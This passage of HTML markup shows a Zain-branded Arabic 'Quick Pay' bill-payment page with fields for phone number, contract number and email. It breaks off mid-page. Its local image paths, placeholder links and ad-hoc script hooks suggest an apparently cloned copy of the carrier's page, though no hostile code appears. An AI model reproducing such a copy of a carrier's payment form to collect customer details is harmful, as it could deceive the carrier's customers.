.path29:before{content:"\ea28";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path30:before{content:"\ea29";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path31:before{content:"\ea2a";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy .path1:before{content:"\e924";color:#1a2c39}.icon-app-Football-fantasy .path2:before{content:"\ea2b";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path3:before{content:"\ea2c";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path4:before{content:"\ea2d";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path5:before{content:"\ea2e";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path6:before{content:"\ea2f";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path7:before{content:"\ea30";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path8:before{content:"\ea31";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path9:before{content:"\ea32";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path10:before{content:"\ea33";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path11:before{content:"\ea34";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path12:before{content:"\ea35";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path13:before{content:"\ea36";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path14:before{content:"\ea37";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path15:before{content:"\ea38";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path16:before{content:"\ea39";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path17:before{content:"\ea3a";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path18:before{content:"\ea3b";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path19:before{content:"\ea3c";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path20:before{content:"\ea3d";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path21:before{content:"\ea3e";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path22:before{content:"\ea3f";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path23:before{content:"\ea40";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path24:before{content:"\ea41";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path25:before{content:"\ea42";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path26:before{content:"\ea43";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path27:before{content:"\ea44";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path28:before{content:"\ea45";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path29:before{content:"\ea46";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path30:before{content:"\ea47";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path31:before{content:"\ea48";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-dd:before{content:"\e9d6";color:#d12b8a}.icon-app-5g:before{content:"\ea51";color:#d12b8a}.icon-app-entertainment-3:before{content:"\e9ff";color:#d12b8a}.icon-app-Group-10178:before{content:"\ea00";color:#70489d}.icon-app-500-GB:before{content:"\ea01";color:#70489d}.icon-app-unlimited-GB:before{content:"\ea03";color:#70489d}.icon-app-close:before{content:"\e9cc";color:#fff}.icon-app-check:before{content:"\e9ed";color:#d12b8a}.icon-app-x-icon:before{content:"\e9ef"}.icon-app-mail:before{content:"\e9f0";color:#5b1f69}.icon-app-kiosk-2 .path1:before{content:"\e9f1";color:#d12b8a}.icon-app-kiosk-2 .path2:before{content:"\e9f2";margin-left:-.7001953125em;color:#d12b8a}.icon-app-kiosk-2 .path3:before{content:"\e9f3";margin-left:-.7001953125em;color:#fff}.icon-app-kiosk-2 .path4:before{content:"\e9f4";margin-left:-.7001953125em;color:#fff}.icon-app-kiosk-2 .path5:before{content:"\e9f5";margin-left:-.7001953125em;color:#fff}.icon-app-kiosk-2 .path6:before{content:"\e9f6";margin-left:-.7001953125em;color:#fff}.icon-app-kiosk-2 .path7:before{content:"\e9f7";margin-left:-.7001953125em;color:#fff}.icon-app-workshops-2 .path1:before{content:"\e9f8";color:#d12b8a}.icon-app-workshops-2 .path2:before{content:"\e9f9";margin-left:-.7001953125em;color:#d12b8a}.icon-app-workshops-2 .path3:before{content:"\e9fa";margin-left:-.7001953125em;color:#fff}.icon-app-branches-2 .path1:before{content:"\e9fb";color:#d12b8a}.icon-app-branches-2 .path2:before{content:"\e9fc";margin-left:-.7001953125em;color:#d12b8a}.icon-app-branches-2 .path3:before{content:"\e9fd";margin-left:-.7001953125em;color:#fff}.icon-app-Shahid .path1:before{content:"\e909";color:#1a2c39}.icon-app-Shahid .path2:before{content:"\e933";margin-left:-1.0146484375em;color:#1a2c39}.icon-app-Shahid .path3:before{content:"\e936";margin-left:-1.0146484375em;color:#1a2c39}.icon-app-Shahid .path4:before{content:"\e938";margin-left:-1.0146484375em;color:#000}.icon-app-Shahid .path5:before{content:"\e93a";margin-left:-1.0146484375em;color:#000}.icon-app-privacy-policy .path1:before{content:"\e947";color:#fff}.icon-app-privacy-policy .path2:before{content:"\e95a";margin-left:-1.2822265625em;color:#f3f2f5}.icon-app-privacy-policy .path3:before{content:"\e963";margin-left:-1.2822265625em;color:#e8e5ec}.icon-app-privacy-policy .path4:before{content:"\e964";margin-left:-1.2822265625em;color:#f3f2f5}.icon-app-privacy-policy .path5:before{content:"\e966";margin-left:-1.2822265625em;color:#f3f2f5}.icon-app-privacy-policy .path6:before{content:"\e967";margin-left:-1.2822265625em;color:#e8e5ec}.icon-app-privacy-policy .path7:before{content:"\e96a";margin-left:-1.2822265625em;color:#f3f2f5}.icon-app-privacy-policy .path8:before{content:"\e96b";margin-left:-1.2822265625em;color:#e8e5ec}.icon-app-privacy-policy .path9:before{content:"\e96d";margin-left:-1.2822265625em;color:#fefefe}.icon-app-privacy-policy .path10:before{content:"\e971";margin-left:-1.2822265625em;color:#e8e6ec}.icon-app-privacy-policy .path11:before{content:"\e993";margin-left:-1.2822265625em;color:#f7f6f9}.icon-app-privacy-policy .path12:before{content:"\e994";margin-left:-1.2822265625em;color:#e8e5ec}.icon-app-privacy-policy .path13:before{content:"\e995";margin-left:-1.2822265625em;color:#e8e5ec}.icon-app-privacy-policy .path14:before{content:"\e996";margin-left:-1.2822265625em;color:#f3f2f5}.icon-app-privacy-policy .path15:before{content:"\e997";margin-left:-1.2822265625em;color:#f3f2f5}.icon-app-privacy-policy .path16:before{content:"\e9a1";margin-left:-1.2822265625em;color:#e8e5ec}.icon-app-privacy-policy .path17:before{content:"\e9b2";margin-left:-1.2822265625em;color:#fff}.icon-app-privacy-policy .path18:before{content:"\e9b3";margin-left:-1.2822265625em;color:#f5f5f5}.icon-app-privacy-policy .path19:before{content:"\e9c9";margin-left:-1.2822265625em;color:#542265}.icon-app-privacy-policy .path20:before{content:"\e9ca";margin-left:-1.2822265625em;color:#fff}.icon-app-Smart-Branch:before{content:"\e9cf";color:#d12b8a}.icon-app-KIOSKS:before{content:"\e9d1";color:#d12b8a}.icon-app-Branches:before{content:"\e9d3";color:#d12b8a}.icon-app-Business-Branch:before{content:"\e9d4";color:#d12b8a}.icon-app-Distributors:before{content:"\e9d5";color:#d12b8a}.icon-app-Workshops:before{content:"\e9dd";color:#d12b8a}.icon-app-Extras---Validity:before{content:"\e98c"}.icon-app-Laptops:before{content:"\e988";color:#5b1f69}.icon-app-Zain-PLUS:before{content:"\e98a";color:#5b1f69}.icon-app-Wearables--Headsets:before{content:"\e97c";color:#5b1f69}.icon-app-Smart-Tvs:before{content:"\e981";color:#5b1f69}.icon-app-Smart-Home:before{content:"\e982";color:#5b1f69}.icon-app-Internet-Devices:before{content:"\e983";color:#5b1f69}.icon-app-Accessories:before{content:"\e984";color:#5b1f69}.icon-app-Gaming:before{content:"\e986";color:#5b1f69}.icon-app-Laptops--Tablets:before{content:"\e987";color:#5b1f69}.icon-app-Smartphones:before{content:"\e97a";color:#5b1f69}.icon-app-amex:before{content:"\e901";color:#2670b8}.icon-app-kpay:before{content:"\e902";color:#0b73b9}.icon-app-Master-Card:before{content:"\e957"}.icon-app-MyPlan---Active:before{content:"\e942"}.icon-app-Extra-Menu:before{content:"\ea04";color:#fff}.icon-app-Customize:before{content:"\ea05";color:#fcfcfc}.icon-app-My-Plan-button:before{content:"\e985";color:#5b1f69}.icon-app-Instagram1:before{content:"\e989"}.icon-app-Not-Available:before{content:"\e98e";color:#c0c3c8}.icon-app-Snapchat:before{content:"\e98f";color:#ece000}.icon-app-Whatsapp:before{content:"\e991";color:#67c15e}.icon-app-Youtube:before{content:"\e992";color:#e02f2f}.icon-app-Info:before{content:"\e975";color:#ede8e8}.icon-app-Booster:before{content:"\e925";color:#5b1f69}.icon-app-Extra-GB:before{content:"\e95d";color:#5b1f69}.icon-app-faceid:before{content:"\e926"}.icon-app-paymentmethods:before{content:"\e928"}.icon-app-discover:before{content:"\e95e"}.icon-app-My-Lines:before{content:"\e99b"}.icon-app-Quickpay---Scan:before{content:"\e961";color:#a2adb2}.icon-app-Quickpay---KNET:before{content:"\e962"}.icon-app-Visa:before{content:"\e9a6";color:#0066b2}.icon-app-Discount:before{content:"\e9b5"}.icon-app-facebook:before{content:"\e9b6"}.icon-app-favorite-heart-button:before{content:"\e9b7"}.icon-app-Instagram:before{content:"\e9b8"}.icon-app-Kisok:before{content:"\e9ba";color:#525e64}.icon-app-Search:before{content:"\e9bb"}.icon-app-smartphone:before{content:"\e9bc"}.icon-app-twitter:before{content:"\e9c3"}.icon-app-Internet:before{content:"\e9c4"}.icon-app-phone-1:before{content:"\e9c6"}.icon-app-SMS:before{content:"\ea06"}
</style>
</head>

<body>
    <div data-v-9f83da10="" class="min-h-full h-full w-full">
        <div data-v-9f83da10="" id="app" dir="rtl">
            <div>
                <div class="">
                    <!---->
                </div>
                <div>
                    <nav aria-label="Main Nav" class="header-bg z-40 w-full bg-black">
                        <div class="mx-auto ps-2 sm:px-6 lg:px-8">
                            <div class="relative flex h-14 w-full items-center lg:h-18 lg:px-6">
                                <div class="flex-1 flex items-center justify-start sm:items-stretch sm:justify-start">
                                    <a href="#" class="flex flex-shrink-0 items-center"><img src="./img/Zain_logo_white.70f534fa.png" alt="Zain Logo" class="block h-8 w-auto cursor-pointer lg:h-10"></a></div>
                                <div class="hidden h-full sm:ms-6 lg:block">
                                    <div class="flex h-full text-lg text-white 2xl:text-2xl"><a href="#" aria-current="page" class="flex items-center border-b-2 border-transparent px-7 py-2 space-s-3 hover:border-primary"><span class="icon-cart-with-plus"></span><span>تسوق</span></a><a href="#" class="flex items-center border-b-2 border-primary px-6 py-2 space-s-3"><span class="icon-Group-1561"></span><span class="whitespace-nowrap">My Zain</span></a><a href="#" class="flex items-center border-b-2 border-transparent px-7 py-2 space-s-3 hover:border-primary"><span class="icon-headphones-with-mic"></span><span>الدعم</span></a></div>
                                </div>
                                <div class="flex-1 justify-self-end flex items-center justify-end pe-2 sm:static sm:inset-auto sm:pe-0 sm:ms-6">
                                    <div class="hidden h-9 w-9 cursor-pointer items-center justify-center rounded-full text-white hover:bg-white hover:text-primary lg:flex"><span class="icon-magnifying-glass text-xl"></span></div>
                                    <div class="mx-2 hidden h-5 border-r-2 border-white border-opacity-40 lg:block"></div>
                                    <!----><a href="#" class="flex h-9 w-9 cursor-pointer items-center justify-center rounded-full bg-white lg:h-10 lg:w-10"><span class="icon-empty-shopping-card text-lg text-primary"></span></a>
                                    <div class="mx-2 h-5 border-r-2 border-white border-opacity-40"></div><a href="#" class="flex h-9 w-9 cursor-pointer items-center justify-center rounded-full text-white hover:bg-white hover:text-primary"><span class="icon-heart-feel-grey text-lg"></span></a>
                                    <!---->
                                    <!----><button type="button" aria-controls="mobile-menu" aria-expanded="false" class="h-12 px-2 focus:outline-none inline-flex items-center justify-center rounded-md text-gray-400 hover:bg-gray-700 hover:text-white focus:ring-2 focus:ring-inset focus:ring-white lg:hidden"><span class="text-gray-100 icon-hamburger"></span></button>
                                </div>
                            </div>
                        </div>
                        <!---->
                    </nav>
                    <nav aria-label="Main Nav" class="header-bg z-40 w-full bg-black header-bg fixed top-0 z-40 z-50 w-full bg-black hidden">
                        <div class="mx-auto ps-2 sm:px-6 lg:px-8">
                            <div class="relative flex h-14 w-full items-center lg:h-18 lg:px-6">
                                <div class="flex-1 flex items-center justify-start sm:items-stretch sm:justify-start"><a href="#" class="flex flex-shrink-0 items-center"><img src="./img/Zain_logo_white.70f534fa.png" alt="Zain Logo" class="block h-8 w-auto cursor-pointer lg:h-10"></a></div>
                                <div class="hidden h-full sm:ms-6 lg:block">
                                    <div class="flex h-full text-lg text-white 2xl:text-2xl"><a href="#" aria-current="page" class="flex items-center border-b-2 border-transparent px-7 py-2 space-s-3 hover:border-primary"><span class="icon-cart-with-plus"></span><span>تسوق</span></a><a href="#" class="flex items-center border-b-2 border-primary px-6 py-2 space-s-3"><span class="icon-Group-1561"></span><span class="whitespace-nowrap">My Zain</span></a><a href="#" class="flex items-center border-b-2 border-transparent px-7 py-2 space-s-3 hover:border-primary"><span class="icon-headphones-with-mic"></span><span>الدعم</span></a></div>
                                </div>
                                <div class="flex-1 justify-self-end flex items-center justify-end pe-2 sm:static sm:inset-auto sm:pe-0 sm:ms-6">
                                    <div class="hidden h-9 w-9 cursor-pointer items-center justify-center rounded-full text-white hover:bg-white hover:text-primary lg:flex"><span class="icon-magnifying-glass text-xl"></span></div>
                                    <div class="mx-2 hidden h-5 border-r-2 border-white border-opacity-40 lg:block"></div>
                                    <!----><a href="#" class="flex h-9 w-9 cursor-pointer items-center justify-center rounded-full bg-white lg:h-10 lg:w-10"><span class="icon-empty-shopping-card text-lg text-primary"></span></a>
                                    <div class="mx-2 h-5 border-r-2 border-white border-opacity-40"></div><a href="#" class="flex h-9 w-9 cursor-pointer items-center justify-center rounded-full text-white hover:bg-white hover:text-primary"><span class="icon-heart-feel-grey text-lg"></span></a>
                                    <!---->
                                    <!----><button type="button" aria-controls="mobile-menu" aria-expanded="false" class="h-12 px-2 focus:outline-none inline-flex items-center justify-center rounded-md text-gray-400 hover:bg-gray-700 hover:text-white focus:ring-2 focus:ring-inset focus:ring-white lg:hidden"><span class="text-gray-100 icon-hamburger"></span></button>
                                </div>
                            </div>
                        </div>
                        <!---->
                    </nav>
                    <div class="mobile-menu fixed right-0 z-50 w-full transform shadow-xl transition-all origin-top-end lg:hidden" style="display: none;">
                        <div class="bg-primary"><select class="h-9 mx-auto white-select-arrow text-center text-sm font-bold text-white flex justify-center bg-transparent border-none text-center text-white mt-0 py-1.5">
                                <option>شخصي</option>
                                <option>الأعمال</option>
                            </select></div>
                        <div class="flex justify-between px-4 py-5"><a href="#" aria-current="page" class="block px-3 py-2 text-xl font-semibold font-medium text-primary"><span class="icon-cart-with-plus pe-2"></span> تسوق </a><img src="./img/d-arrow-up.a44bdfb6.svg" alt="arrow" class="inline-block w-6 px-2 rotate-180 transform"></div>
                        <hr class="mx-2 border-t border-gray-400 opacity-50">
                        <div class="flex justify-between px-4 py-5"><a href="#" aria-current="page" class="block px-3 py-2 text-xl font-semibold font-medium text-white"><span class="icon-headphones-with-mic pe-2"></span> الدعم </a><img src="./img/d-arrow-up.a44bdfb6.svg" alt="arrow" class="inline-block w-6 px-2 rotate-180 transform"></div>
                        <hr class="mx-2 border-t border-gray-400 opacity-50">
                        <div class="flex justify-between px-4 py-5"><a href="#" aria-current="page" class="block flex px-3 py-2 text-xl font-semibold font-medium text-white"><span class="icon-Group-1561 pe-2"></span><span>5G</span></a><img src="./img/d-arrow-up.a44bdfb6.svg" alt="arrow" class="inline-block w-6 px-2 rotate-180 transform"></div>
                        <hr class="mx-2 border-t border-gray-400 opacity-50">
                        <div class="block py-6"><a class="px-3 font-semibold uppercase text-white" href="#"> تحديث البطاقة المدنية </a><img src="./img/d-arrow-up.a44bdfb6.svg" alt="arrow" class="inline-block w-2 rotate-180 transform"></div>
                        <hr class="mx-2 border-t border-gray-400 opacity-50">
                        <div class="block pt-6"><a class="px-3 font-semibold uppercase text-white" href="#"> الدفع السريع </a><img src="./img/d-arrow-up.a44bdfb6.svg" alt="arrow" class="inline-block w-2 rotate-180 transform"></div>
                        <div class="flex bg-white p-2 mx-3 mt-5 rounded-md">
                            <div data-v-1f187122="" class="mb-1 text-black w-full font-bold"><label data-v-1f187122="" for="ccf407b554-4db4-4610-a9e8-539612314c81" class="text-sm font-medium block"> </label>
                                <div data-v-1f187122="" class="relative">
                                    <div data-v-1f187122="" class="flex items-center">
                                        <!---->
                                        <!----><input data-v-1f187122="" dir="" id="cc6057efde-7efb-4623-be2b-d59ea70f4f83" placeholder="بحث" type="text" maxlength="" class="bg-white text-primary border-0 mt-1 w-full py-2.5 dark:placeholder-gray-700 dark:text-black focus:border-transparent focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400 font-bold" style="color: black;">
                                        <div data-v-1f187122="" class="absolute end-2 items-end"></div>
                                    </div>
                                </div>
                            </div><a id="search_b" href="#" class="rounded-md bg-primary p-3 text-white"><span class="icon-magnifying-glass px-6 text-xl"></span></a>
                        </div>
                        <div class="block pt-6 text-center text-white"><a class="px-3" href="#"> EN </a><a class="px-3" href="#"> العربية </a></div>
                        <div class="block py-6 text-white"><label data-v-478b3fc9="" class="block text-sm font-medium mx-auto w-48"><span data-v-478b3fc9="" class=""></span><span data-v-478b3fc9="" class="relative"><select data-v-478b3fc9="" class="mt-1 w-full me-6 px-3 py-2.5 rounded-md focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400 bg-transparent border-primary">
                                        <!---->
                                        <option data-v-478b3fc9="" class="text-black" value="kuwait"> الكويت </option>
                                        <option data-v-478b3fc9="" class="text-black" value="bahrain"> البحرين </option>
                                        <option data-v-478b3fc9="" class="text-black" value="iraq"> العراق </option>
                                        <option data-v-478b3fc9="" class="text-black" value="jordan"> الأردن </option>
                                        <option data-v-478b3fc9="" class="text-black" value="lebanon"> لبنان </option>
                                        <option data-v-478b3fc9="" class="text-black" value="morocco"> المغرب </option>
                                        <option data-v-478b3fc9="" class="text-black" value="saudiArabia"> السعودية </option>
                                        <option data-v-478b3fc9="" class="text-black" value="sudan"> السودان </option>
                                    </select></span></label></div>
                    </div>
                    <!---->
                    <nav data-v-f0a074c4="" class="bg-zainPurple-dark w-full z-20 md:z-auto relative w-full" id="mz-profile-header">
                        <!---->
                    </nav>
                </div>
                <div class="pb-12 dark:text-white">
                    <div data-v-22b72c14="">
                        <div data-v-22b72c14="" class="px-3 mt-4">
                            <div data-v-22b72c14="">
                                <div class="mt-6 md:mt-12 mx-3 md:max-w-xl md:mx-auto font-extrabold text-2xl mb-4 relative flex justify-between items-center ps-2"><span> الدفع السريع </span></div>
                                <!---->
                                <div class="lg:mt-3 mb-14 mx-3 md:max-w-xl md:mx-auto relative">
                                    <div class="override-loading">
                                        <!---->
                                    </div><span>
                                        <div>
                                            <div>
                                                <ul class="list-none flex items-stretch justify-center border-b border-gray-300   rounded-ts-lg dark:bg-gray-900 bg-white rounded-te-lg shadow-lg">
                                                    <li tabindex="-1" class="px-4 py-2 relative flex-1 text-center text-primary border-b border-primary font-bold">
                                                        <div class="flex justify-center items-center gap-2 text-sm md:text-md">
                                                            <div class="flex justify-center items-center"><span></span></div>
                                                            <div class="">دفع الفاتورة</div>
                                                        </div>
                                                    </li>
                                                    <li tabindex="0" class="px-4 py-2 relative flex-1 text-center text-gray-600 cursor-pointer border-b hover:border-black dark:text-white dark:hover:border-gray-400" onclick="eeZee()">
                                                        <div class="flex justify-center items-center gap-2 text-sm md:text-md">
                                                            <div class="flex justify-center items-center"><span></span></div>
                                                            <div class="">إعادة تعبئة eeZee</div>
                                                        </div>
                                                    </li>
                                                </ul>
                                                <div class="relative flex flex-col">
                                                    <div class="flex-shrink-0">
                                                        <div>
                                                            <div class="bg-white dark:bg-gray-700 px-5 pt-5 shadow-xl">
                                                                <!---->
                                                                <div class="pb-4"><label id="listbox-d865dd7f-948f-4bbf-b3c6-bf5ace164479" class="block text-sm font-medium mb-1"> أود الدفع لــ </label>
                                                                    <div class="relative">
                                                                        <select name="paywith" id="paywith" class="relative w-full bg-white dark:bg-opacity-10 border-b border-primary hover:border-black pl-3 pr-10 py-3 text-left cursor-pointer focus:outline-none sm:text-sm" style="
    text-align: right;
    border-top: 0px;
    border-right: 0px;
    border-left: 0px;
">
                                                                            <option value="رقم أخر" selected="" class="text-primary" style="
    text-color: red;
">رقم أخر</option>
                                                                            <option value="رقم العقد">رقم العقد</option>
                                                                        </select>
                                                                        <br>
                                                                    </div>
                                                                </div>
                                                                <!---->
                                                                <!---->
                                                                <!---->
                                                                <!---->
                                                            </div>
                                                            <div>
                                                                <div class="bg-white dark:bg-gray-700 relative overflow-visible mb-4 rounded-bl-lg rounded-br-lg px-5 shadow-lg pb-5">
                                                                    <div class="">
                                                                        <!---->
                                                                    </div>
                                                                    <!---->
                                                                    <!---->
                                                                    <!---->
                                                                    <div id="divphonenumber">
                                                                        <div data-v-9224202c="" class="w-full">
                                                                            <div data-v-83ff3774="" data-v-9224202c="">
                                                                                <div data-v-9224202c="" data-v-83ff3774="" class=""><label data-v-9224202c="" data-v-83ff3774="" for="cc0cae2917-bdfb-43f7-aaa3-c5f94d20b1c5" class="text-sm font-medium block required"> رقم الهاتف </label>
                                                                                    <div data-v-9224202c="" data-v-83ff3774="" class="relative">
                                                                                        <div data-v-9224202c="" data-v-83ff3774="" class="flex items-center">
                                                                                            <!---->
                                                                                            <!---->
                                                                                            <input dir="" id="phonenumber" placeholder="أدخل الرقم: 99XXXXXX" name="رقم الهاتف" type="text" pattern="[0-9]*" maxlength="8" class="border-primary border-b border-t-0 border-l-0 border-r-0 border border-gray-200 dark:border-gray-500 mt-1 w-full py-2.5 dark:bg-gray-600 dark:placeholder-gray-400 dark:text-white focus:border-transparent focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400">
                                                                                            <div data-v-9224202c="" data-v-83ff3774="" class="absolute end-2 items-end"></div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                                <div data-v-83ff3774="" class="text-sm pt-1">
                                                                                    <!---->
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div id="error" class="rounded-md relative overflow-visible p-3 my-3 text-sm bg-danger bg-opacity-10 text-danger flex space-s-2 items-center" style="display: none;"><img src="./img/icon-cross.ac9d7ea0.svg" alt="" class="inline-block w-6">
                                                                            <p id="errortext" class="m-0"></p>
                                                                        </div>
                                                                    </div>
                                                                    
                                                                    <div id="divcontact" style="display: none" class="pb-4">
                                                                        <div data-v-9224202c="" class="w-full">
                                                                            <div data-v-83ff3774="" data-v-9224202c="">
                                                                                <div data-v-9224202c="" data-v-83ff3774="" class="">
                                                                                    <label for="cc80351a84-1300-4483-92e8-c2e5a938f08d" class="text-sm font-medium block required"> أدخل رقم العقد* </label>
                                                                                    <div data-v-9224202c="" data-v-83ff3774="" class="relative">
                                                                                        <div data-v-9224202c="" data-v-83ff3774="" class="flex items-center">
                                                                                            <!---->
                                                                                            <!---->

                                                                                            <input maxlength="8" dir="" id="contactnumber" placeholder="1XXXXXXX" name="أدخل رقم العقد*" type="text" pattern="[0-9]*" class="border-primary border-b border-t-0 border-l-0 border-r-0 border border-gray-200 dark:border-gray-500 mt-1 w-full py-2.5 dark:bg-gray-600 dark:placeholder-gray-400 dark:text-white focus:border-transparent focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400">
                                                                                            <div data-v-9224202c="" data-v-83ff3774="" class="absolute end-2 items-end"></div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                                <div data-v-83ff3774="" class="text-sm pt-1">
                                                                                    <!---->
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <!---->
                                                                        <div data-v-9224202c="" class="w-full">
                                                                            <div data-v-83ff3774="" data-v-9224202c="">
                                                                                <div data-v-9224202c="" data-v-83ff3774="" class="">
                                                                                    <label data-v-9224202c="" data-v-83ff3774="" for="ccd55d05b8-976a-4727-9811-119861ac052a" class="text-sm font-medium block"> رقم الهاتف لإرسال الفاتورة <div class="relative inline-block" data-v-83ff3774="">
                                                                                            <!---->
                                                                                            <div class="flex flex-col justify-center"><span class="icon-Info text-md text-gray-400"></span></div>
                                                                                        </div>
                                                                                    </label>
                                                                                    <div data-v-9224202c="" data-v-83ff3774="" class="relative">
                                                                                        <div data-v-9224202c="" data-v-83ff3774="" class="flex items-center">
                                                                                            <!---->
                                                                                            <!---->
                                                                                            <input data-v-9224202c="" data-v-83ff3774="" dir="" id="detailstophone" placeholder="9XXXXXXX" name="رقم الهاتف لإرسال الفاتورة" type="text" maxlength="8" class="border-primary border-b border-t-0 border-l-0 border-r-0 border border-gray-200 dark:border-gray-500 mt-1 w-full py-2.5 dark:bg-gray-600 dark:placeholder-gray-400 dark:text-white focus:border-transparent focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400">
                                                                                            <div data-v-9224202c="" data-v-83ff3774="" class="absolute end-2 items-end"></div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                                <div data-v-83ff3774="" class="text-sm pt-1">
                                                                                    <!---->
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div style="display:none" class="w-full">
                                                                            <div data-v-83ff3774="" data-v-9224202c="">
                                                                                <div data-v-9224202c="" data-v-83ff3774="" class=""><label data-v-9224202c="" data-v-83ff3774="" for="cc6a573c7b-5280-4fc2-ad44-8e1649a9a256" class="text-sm font-medium block"> أدخل عنوان البريد الإلكتروني </label>
                                                                                    <div data-v-9224202c="" data-v-83ff3774="" class="relative">
                                                                                        <div data-v-9224202c="" data-v-83ff3774="" class="flex items-center">
                                                                                            <!---->
                                                                                            <!---->
                                                                                            <input data-v-9224202c="" data-v-83ff3774="" dir="" id="email" placeholder="xxx@gmail.com" name="أدخل عنوان البريد الإلكتروني" type="email" class="border-primary border-b border-t-0 border-l-0 border-r-0 border border-gray-200 dark:border-gray-500 mt-1 w-full py-2.5 dark:bg-gray-600 dark:placeholder-gray-400 dark:text-white focus:border-transparent focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400">
                                                                                            <div data-v-9224202c="" data-v-83ff3774="" class="absolute end-2 items-end"></div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>

                                                                                <div data-v-83ff3774="" class="text-sm pt-1">
                                                                                    <!---->
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="flex justify-center mt-9"></div>
                                                                    <!---->
                                                                    <div data-v-1861030c="" aria-labelledby="modal-title" role="dialog" aria-modal="true" class="fixed z-50 inset-0 overflow-y-auto bg-black bg-opacity-40" style="display: none;">
                                                                        <div data-v-1861030c="" class="flex items-center flex-col justify-center min-h-screen pt-4 px-4 pb-20 text-center sm:p-0 transition-opacity">
                                                                            <div data-v-1861030c="" aria-hidden="true" class="fixed inset-0"></div>
                                                                            <div data-v-1861030c="" class="inline-block rounded-xl overflow-hidden shadow-xl transform transition-all my-4 align-middle w-full overflow-x-hidden panel max-w-lg" style="max-height: 75vh;">
                                                                                <div data-v-1861030c="" class="bg-white dark:bg-gray-700 dark:text-white"><span data-v-1861030c="" class="absolute right-2 top-2 cursor-pointer"><img data-v-1861030c="" src="./img/cross.696cbfd3.svg" alt="Cancel" class="inline-block m-2"></span>
                                                                                    <div data-v-1861030c="" class="flex flex-col justify-between pt-8 pb-4 px-4">
                                                                                        <div data-v-1861030c="">
                                                                                            <h1 data-v-1861030c="" class="font-extrabold text-2xl mb-5"> إيقاف خدمة خصوصية الفاتورة </h1>
                                                                                            <p data-v-1861030c="" class="mt-9"> سيتم إرسال رسالة قصيرة إلى رقمك تتضمن خطوات إيقاف خدمة خصوصية الفاتورة </p>
                                                                                            <div data-v-1861030c="" class="w-full flex flex-col space-y-4 mt-10"><button type="button" class="transition ease-in duration-200 focus:outline-none focus:ring-2 focus:ring-offset focus:ring-blue-200 focus:ring-blue-400 text-center rounded-lg btn-active py-3 px-4 text-base font-black hover:shadow-lg bg-primary hover:text-primary border-primary text-white hover:bg-transparent border-2" data-v-1861030c=""> أرسل رسالة SMS </button></div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                                <!---->
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div id="summary" style="display: none;">
                                                                <!-- <div data-v-69ce168c="" class="flex h-12 justify-center"> -->
                                                                <!-- <label data-v-69ce168c="" class="inline-flex items-center w-full cursor-not-allowed" disabled="disabled"> -->
                                                                <!-- <input type="radio" name="pay-type-7201189673" disabled="disabled" class="form-radio text-primary border-transparent focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400 bg-gray-200 cursor-not-allowed" value="TOTAL"><span class="ms-3">إجمالي المبلغ</span></label> -->
                                                                <!-- <div  class="text-green font-bold h-full flex items-center whitespace-nowrap"> 0.000 د.ك </div> -->
                                                                <!-- </div> -->
